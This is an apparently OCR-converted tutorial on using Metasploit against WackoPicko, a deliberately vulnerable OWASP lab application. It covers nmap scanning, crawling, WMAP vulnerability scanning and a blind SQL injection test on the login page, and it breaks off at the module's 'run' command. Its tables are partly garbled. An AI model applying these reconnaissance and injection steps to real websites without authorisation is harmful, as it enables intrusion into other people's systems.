# How to hack a website with Metasploit

By Sumedt Jitpukdebodin

Normally, Penetration Tester or a Hacker use Metasploit to exploit vulnerability services in the target server or to create a payload to make a backdoor in the hacked server. But Metastploit has improved with many plugins and modules and now it can do more than that. It can be used to pentest web applications too.

In this article, I will show you how to use Metasploit for scanning to get the information of web server and use Metasploit to be a vulnerability assessment of web application.

### Scenario

In this article, we will try to attack client who use this vulnerability server. And this is the detail of character in this scenario.

1.Attacker Machine - Backtrack 5 R3 192.168.1.137 2.Target – WackoPicko web application(one of website in OWASP Broken Web Application v1.0) 192.168.1.138

# **Scanning Phase**

First thing when you want to hack server, you must get the information of target as much as you can. So the first thing we must do is scan server.

Metastploit has "db\_nmap" a module that use to run nmap (the most famous scanning tool) and when it gets the result from nmap, it is putting the results into the database which was created to keep the results. Follow these steps:

1.Open Metasploit console

root@bt:/msfconsole

2.In the Metasploit console use db\_nmap command with IP Address of target machine.

msf > db\_nmap
[\*] Usage: db\_nmap [nmap options]



msf > db\_nmap 192.168.77.138

| <u>msf</u> | > db_r | nmap 192.1 | 168.77. | .138                                       |         |     |
|------------|--------|------------|---------|--------------------------------------------|---------|-----|
| [*]        | Nmap:  | Starting   | Nmap 5  | 5.61TEST4 ( http://nmap.org ) at 2012-08-1 | 7 19:38 | ICT |
| [*]        | Nmap:  | Nmap scar  | n repor | rt for 192.168.77.138                      |         |     |
| [*]        | Nmap:  | Host is u  | .0) qu  | 00024s latency).                           |         |     |
| [*]        | Nmap:  | Not shown  | n: 993  | closed ports                               |         |     |
| [*]        | Nmap:  | PORT       | STATE   | SERVICE                                    |         |     |
| [*]        | Nmap:  | 22/tcp     | open    | ssh                                        |         |     |
| [*]        | Nmap:  | 80/tcp     | open    | http                                       |         |     |
| [*]        | Nmap:  | 139/tcp    | open    | netbios-ssn                                |         |     |
| [*]        | Nmap:  | 143/tcp    | open    | imap                                       |         |     |
| [*]        | Nmap:  | 445/tcp    | open    | microsoft-ds                               |         |     |
| [*]        | Nmap:  | 5001/tcp   | open    | commplex-link                              |         |     |
| [*]        | Nmap:  | 8080/tcp   | open    | http-proxy                                 |         |     |
| [*]        | Nmap:  | MAC Addre  | ess: 00 | ):0C:29:83:84:92 (VMware)                  |         |     |
| [*]        | Nmap:  | Nmap done  | e: 1 IF | P address (1 host up) scanned in 0.30 seco | nds     |     |

3.We can check the result of scanning with "hosts" command.

msf > hosts -h

| <u>msf</u> > hosts -h                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Usage: hosts [ optio                                                                                                    | ons j [addr1 addr2]                                                                                                    |
| OPTIONS:                                                                                                    |                                                                                                    |
| -a,add<br>-d,delete<br>-c <coll,col2><br/>-h,help<br/>-u,up<br/>-o <file><br/>-R,rhosts<br/>-S,search</file></coll,col2> | Add the hosts instead of searching<br>Delete the hosts instead of searching<br>Only show the given columns (see list below)<br>Show this help information<br>Only show hosts which are up<br>Send output to a file in csv format<br>Set RHOSTS from the results of the search<br>Search string to filter by |
| Available columns: a<br>ame, os_sp, purpose                                                                              | address, arch, comm, comments, created_at, exploit_attempt_count, host_detail_count, info, mac, name, note_count, os_flavor, os_lang, os_n<br>, scope, service_count, state, updated_at, virtual_host, vuln_count                                                                                           |

msf> hosts

| <u>msf</u> > hosts |                   |                |                   |                    |          |
|--------------------|-------------------|----------------|-------------------|--------------------|----------|
| Hosts<br>=====     |                   |                |                   |                    |          |
| address            | mac               | name           | os_name os_flavor | os_sp purpose info | comments |
| 192.168.77.138     | 00:0C:29:83:84:92 | 192.168.77.138 | Linux 2.6.X       | device             |          |

4. You can use "services" command to receive a detail of services. And it has "created\_at, info, name, port, proto, state, updated\_at" column for display .

msf > services -h

| <u>msf</u> > services -h<br>Usage: services [-h                                                                                                    | ] [-u] [-a] [-r <proto>] [-p <port1,port2>] [-s <name1,name2>] [-o <filename>] [addr1 addr2]</filename></name1,name2></port1,port2></proto>                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>-a,add<br/>-d,delete<br/>-c <coll,col2><br/>-h,help<br/>-s <namel,name2><br/>-p <port1,port2><br/>-r <protocol><br/>-u,up<br/>-o <file><br/>-R,rhosts<br/>-S,search</file></protocol></port1,port2></namel,name2></coll,col2></pre> | Add the services instead of searching<br>Delete the services instead of searching<br>Only show the given columns<br>Show this help information<br>Search for a list of service names<br>Search for a list of ports<br>Only show [tcp]udp] services<br>Only show services which are up<br>Send output to a file in csv format<br>Set RHOSTS from the results of the search<br>Search string to filter by |
| Available columns:                                                                                                    | created at info name port proto state undated at                                                                                                    |

| <u>msf</u> > services |      |       |               |            |
|-----------------------|------|-------|---------------|------------|
| Services              |      |       |               |            |
| ======                |      |       |               |            |
| host                  | port | proto | name          | state info |
|                       |      |       |               |            |
| 192.168.77.138        | 22   | tcp   | ssh           | open       |
| 192.168.77.138        | 80   | tcp   | http          | open       |
| 192.168.77.138        | 139  | tcp   | netbios-ssn   | open       |
| 192.168.77.138        | 143  | tcp   | imap          | open       |
| 192.168.77.138        | 445  | tcp   | microsoft-ds  | open       |
| 192.168.77.138        | 5001 | tcp   | commplex-link | open       |
| 192.168.77.138        | 8080 | tcp   | http-proxy    | open       |

msf> services -c port,name,state

| <u>msf</u> > services | -c port | t,name,state  |       |
|-----------------------|---------|---------------|-------|
| Services              |         |               |       |
| ======                |         |               |       |
| host                  | port    | name          | state |
|                       |         |               |       |
| 192.168.77.138        | 22      | ssh           | open  |
| 192.168.77.138        | 80      | http          | open  |
| 192.168.77.138        | 139     | netbios-ssn   | open  |
| 192.168.77.138        | 143     | imap          | open  |
| 192.168.77.138        | 445     | microsoft-ds  | open  |
| 192.168.77.138        | 5001    | commplex-link | open  |
| 192.168.77.138        | 8080    | http-proxy    | open  |

From above, the result show that the target server has web service. Metasploit has module for crawling a website too.

1. Pick up the auxiliary/scanner/http/crawler module.

msf> use auxiliary/scanner/http/crawler

| msf        | > use auxiliary/scanner/http/ | /crawler |
|------------|-------------------------------|----------|
| <u>msf</u> | auxiliary(crawler) >          |          |

| <u>msf</u> auxiliary(                                                                | <pre>crawler) &gt; show o</pre> | ptions                                      |                                                                                                    |
|--------------------------------------------------------------------------------------|---------------------------------|---------------------------------------------|----------------------------------------------------------------------------------------------------|
| Module options                                                                       | (auxiliary/scanne               | r/http/cra                                  | wler):                                                                                                    |
| Name                                                                                 | Current Setting                 | Required                                    | Description                                                                                                    |
| MAX_MINUTES<br>MAX_PAGES<br>MAX_THREADS<br>Proxies<br>RHOST<br>RPORT<br>URI<br>VHOST | 5<br>500<br>4<br>80<br>/        | yes<br>yes<br>no<br>yes<br>yes<br>yes<br>no | The maximum number of minutes to spend on each URL<br>The maximum number of pages to crawl per URL<br>The maximum number of concurrent requests<br>Use a proxy chain<br>The target address<br>The target port<br>The starting page to crawl<br>HTTP server virtual host |

2.Specific the target with RHOST

msf auxiliary(crawler) > set RHOST 192.168.77.138

msf auxiliary(crawler) > set RHOST 192.168.77.138
RHOST => 192.168.77.138
msf auxiliary(crawler) >

In this article, we focus to WackoPicko web application and we will specific it with URI

msf auxiliary(crawler) > set URI /WackoPicko/

msf auxiliary(crawler) > set URI /WackoPicko/ URI => /WackoPicko/

3.Start crawling website

msf\_auxiliary(crawler) > run

#### auxiliary(crawler) > run msf [\*] Crawling http://192.168.77.138:80/WackoPicko/.. 200 - 192.168.77.138 - http://192.168.77.138/WackoPicko/ [00001/00500] [\*] FORM: GET /WackoPicko/pictures/search.php [\*] [00002/00500] 200 -192.168.77.138 - http://192.168.77.138/WackoPicko/guestbook.php FORM: GET /WackoPicko/pictures/search.php FORM: POST /WackoPicko/guestbook.php [\*] [00003/00500] 200 - 192.168.77.138 - http://192.168.77.138/WackoPicko/pictures/recent.php FORM: GET /WackoPicko/pictures/search.php [00004/00500] 200 - 192.168.77.138 - http://192.168.77.138/WackoPicko/users/login.php FORM: GET /WackoPicko/pictures/search.php FORM: POST /WackoPicko/users/login.php 200 - 192.168.77.138 - http://192.168.77.138/WackoPicko/users/register.php [\*] [00005/00500] FORM: GET /WackoPicko/pictures/search.php FORM: POST /WackoPicko/users/register.php 200 - 192.168.77.138 - http://192.168.77.138/WackoPicko/calendar.php FORM: GET /WackoPicko/pictures/search.php 303 - 192.168.77.138 - http://192.168.77.138/WackoPicko/users/home.php 200 - 192.168.77.138 - http://192.168.77.138/WackoPicko/users/login.php FORM: GET /WackoPicko/pictures/search.php FORM: POST /WackoPicko/users/login.php 500 - 192.168.77.138 - http://192.168.77.138/WackoPicko/admin/index.php [00006/00500] [00007/00500] \* [00008/00500] [00009/00500] 500 - 192.168.77.138 - http://192.168.77.138/WackoPicko/admin/index.php?page=login FORM: GET /WackoPicko/admin/index.php 192.168.77.138 - http://192.168.77.138/WackoPicko/users/sample.php?userid=1 FORM: GET /WackoPicko/users/sample.php [00010/00500] 404 -192.168.77.138 - http://192.168.77.138/WackoPicko/css/blueprint/ [\*] [00011/00500] 200 192.168.77.138 - http://192.168.77.138/WackoPicko/css/ \* [00012/00500] 200 192.168.77.138 - http://192.168.77.138/WackoPicko/pictures/upload.php 192.168.77.138 - http://192.168.77.138/WackoPicko/users/login.php [00013/00500] 303 -[00014/00500] 200 FORM: GET /WackoPicko/pictures/search.php FORM: POST /WackoPicko/users/login.php 200 - 192.168.77.138 - http://192.168.77.138/WackoPicko/tos.php FORM: GET /WackoPicko/pictures/search.php [00015/00500]

From this phase, you can get the information from server and web application. The next phase, we will use the information for attack it.

# **Exploit Phase**

In this phase, we will try to attack it with vulnerability scanning module of Metasploit and try to use it with another attack tool.

## **WMAP Plugin**

"WMAP is a general purpose web application scanning framework for Metasploit 3. The architecture is simple and its simplicity is what makes it powerful. It's a different approach compared to other open source alternatives and commercial scanners, as WMAP is not build around any browser or spider for data capture and manipulation.", we will use this module to vulnerability scanning website.

The step are

1.load wmap modules

msf auxiliary(crawler) > load wmap



2.In the scanning phase, we has already crawling the web and it keeps all information into database. WMAP Plugin can read it to learn the structure of web application. And you can display detail of web application with wmap\_sites command.

msf auxiliary(crawler) > wmap\_sites

| msf | auxilia  | y( <b>crawler</b> ) > wmap sites |              |         |
|-----|----------|----------------------------------|--------------|---------|
| [*] | Usage: w | ap_sites [options]               |              |         |
|     | - h      | Display this help text           |              |         |
|     | -a [I    | rl] Add site (vhost,url)         |              |         |
|     | -1       | List all available sites         |              |         |
|     | -s [:    | d] Display site structure (vho   | ost,url ids) | (level) |

msf auxiliary(crawler) > wmap\_sites -I

| <u>msf</u><br>[*] / | aux:<br>Avai | iliary( <mark>crawler)</mark><br>lable sites<br>======= | > wmap_sites -l |          |       |         |         |
|---------------------|--------------|---------------------------------------------------------|-----------------|----------|-------|---------|---------|
|                     | Id           | Host                                                    | Vhost           | Port     | Proto | # Pages | # Forms |
|                     | <br>0        | 192.168.77.138                                          | 192.168.77.138  | 80<br>80 | http  | 678     | 290     |

3.If you want to see the structure of web application, you can use wmap\_sites command.

```
wmap_sites -s [target_id]
```

msf auxiliary(crawler) > wmap\_sites -s 0



4.Now we are ready for scanning, so we will specific the target of web application with wmap\_targets command.

msf auxiliary(crawler) > wmap\_targets

msf auxiliary(crawler) > wmap\_targets -t

msf auxiliary(crawler) > wmap targets -t 192.168.77.138,http://192.168.77.138/WackoPicko

5.Start automate vulnerability scan with wmap\_run command.

msf auxiliary(crawler) > wmap\_run

| <pre>msf auxiliary(crawler) &gt; wmap [*] Usage: wmap run [options]</pre> | run                                                 |
|---------------------------------------------------------------------------|-----------------------------------------------------|
| -h                                                                        | Display this help text                              |
| -t                                                                        | Show all enabled modules                            |
| -m [regex]                                                                | Launch only modules that name match provided regex. |
| -p [regex]                                                                | Only test path defined by regex.                    |
| <pre>-e [/path/to/profile]</pre>                                          | Launch profile modules against all matched targets. |
|                                                                           | (No profile file runs all enabled modules.)         |

msf auxiliary(crawler) > wmap\_run -e





6.After finished scan, you can check the result of scan with wmap\_vulns

msf auxiliary(crawler) > wmap\_vulns -l

| msf   | auxiliary(crawler) > wmap_vulns -l                                                                                   |
|-------|----------------------------------------------------------------------------------------------------|
| [*]   | + [192.168.77.138] (192.168.77.138): directory /doc/                                                                 |
| [*]   | directory Directory found.                                                                                           |
| [*]   | GET Res code: 403                                                                                                    |
| [*]   | + [192.168.77.138] (192.168.77.138): directory /WackoPicko/error/                                                    |
| [*]   | directory Directoy found.                                                                                            |
| [*]   | GET Res code: 200                                                                                                    |
| [*]   | + [192.168.77.138] (192.168.77.138): directory /WackoPicko/guestbook/                                                |
| [*]   | directory Directoy found.                                                                                            |
| [*]   | GET Res code: 200                                                                                                    |
| [*]   | + [192.168.77.138] (192.168.77.138): scraper /                                                                       |
| [*]   | scraper Scraper                                                                                                    |
| [*]   | GET owaspbwa OWASP Broken Web Applications                                                                           |
| [*]   | + [192.168.77.138] (192.168.77.138): file /.svn/entries                                                              |
| [*]   | file SVN Entry found.                                                                                                |
| [*]   | GET Res code: 403                                                                                                    |
| [*]   | + [192.108.//.138] (192.108.//.138): directory /wackopicko/tos/                                                      |
| [*]   | directory Directory found.                                                                                           |
| [*]   | GET Res code: 200                                                                                                    |
| [*]   | + [192.168.//.138] (192.168.//.138): 01rectory /WackOP1cKo/images/                                                   |
| [*]   | GTRECOTY DIRECtory Found.                                                                                            |
| [*]   |                                                                                                    |
| 11    | directory Directory Fund                                                                                             |
| [ T ] | GET Por code 200                                                                                                    |
| [*]   | UEI NES COUE: 200                                                                                                    |
| [*]   | directory Directory Firston, directory / Mackoricko/ Include/                                                        |
| [*]   | GET Res role: 403                                                                                                    |
| [*1   | - [192,168,77,138] (192,168,77,138): SQL injection /WackoPicko/users/login.php                                       |
| [*]   | Blind SQL injection Blind sql injection of type False num bex encoded OB single guotes uncommented in param username |
| i*i   | POST blind sql ini.                                                                                                  |
| i*i   | + [192.168.77.138] (192.168.77.138): directory /WackoPicko/css/                                                      |
| [*]   | directory listing Directoy found allowing liting of its contents.                                                    |
| [*]   | GET Res code: 200                                                                                                    |
| [*]   | + [192.168.77.138] (192.168.77.138): directory /WackoPicko/css/blueprint/                                            |
| [*]   | directory listing Directoy found allowing liting of its contents.                                                    |
| [*]   | GET Res code: 200                                                                                                    |

From the result, we know some vulnerability of this web application such as "sensitive file or directory", "admin directory", "back up directory", "SQL Injection vulnerability page", etc. Now you can try to attack it from this result.

# **SQL Injection with Metasploit**

If you want to test the parameter that has SQL Injection vulnerability or not, you can try to test it with Metasploit too. I will use auxiliary/scanner/http/blind\_sql\_query module for this test.

1.After we scan with WMAP Plugin, we know that

http://192.168.77.138/WackoPicko/users/login.php has SQL Injection vulnerability and it has 2 parameter: username, password. Now we try to test username parameter with auxiliary/scanner/http/blind\_sql\_query module.

msf > use auxiliary/scanner/http/blind\_sql\_query
msf auxiliary(blind sql query) > show options

| <pre>msf auxiliary(sqlmap) &gt; use auxiliary/scanner/http/blind_sql_query msf auxiliary(blind_sql_query) &gt; show options</pre> |                  |             |                                             |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------|-------------|---------------------------------------------|--|--|--|--|--|
| Module opti                                                                                                    | ons (auxiliary/s | canner/http | /blind_sql_query):                          |  |  |  |  |  |
| Name                                                                                                    | Current Setting  | Required    | Description                                 |  |  |  |  |  |
|                                                                                                    |                  |             |                                             |  |  |  |  |  |
| COOKIE                                                                                                    |                  | no          | HTTP Cookies                                |  |  |  |  |  |
| DATA                                                                                                    |                  | no          | HTTP Body Data                              |  |  |  |  |  |
| METHOD                                                                                                    | GET              | yes         | HTTP Method (accepted: GET, POST)           |  |  |  |  |  |
| PATH                                                                                                    | /index.asp       | yes         | The path/file to test SQL injection         |  |  |  |  |  |
| Proxies                                                                                                    |                  | no          | Use a proxy chain                           |  |  |  |  |  |
| QUERY                                                                                                    |                  | no          | HTTP URI Query                              |  |  |  |  |  |
| RHOSTS                                                                                                    |                  | yes         | The target address range or CIDR identifier |  |  |  |  |  |
| RPORT                                                                                                    | 80               | yes         | The target port                             |  |  |  |  |  |
| THREADS                                                                                                    | 1                | yes         | The number of concurrent threads            |  |  |  |  |  |
| VHOST                                                                                                    |                  | no          | HTTP server virtual host                    |  |  |  |  |  |

2. Specific the environment of target page.

msf\_auxiliary(blind\_sql\_query) > set DATA username=hacker&password=password&submit=login msf\_auxiliary(blind\_sql\_query) > set METHOD POST msf\_auxiliary(blind\_sql\_query) > set PATH /WackoPicko/users/login.php msf\_auxiliary(blind\_sql\_query) > set RHOSTS 192.168.77.138

```
msf auxiliary(blind_sql_query) > set DATA username=hacker&password=password&submit=login
DATA => username=hacker&password=password&submit=login
msf auxiliary(blind_sql_query) > set METHOD POST
METHOD => POST
msf auxiliary(blind_sql_query) > set PATH /WackoPicko/users/login.php
PATH => /WackoPicko/users/login.php
msf auxiliary(blind_sql_query) > set RHOSTS 192.168.77.138
RHOSTS => 192.168.77.138
msf auxiliary(blind_sql_query) > run
```

3.Start to test.

msf auxiliary(blind\_sql\_query) > run

